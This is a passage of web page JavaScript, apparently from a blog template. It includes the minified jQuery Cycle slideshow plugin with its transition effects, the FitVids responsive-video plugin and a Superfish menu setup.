z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

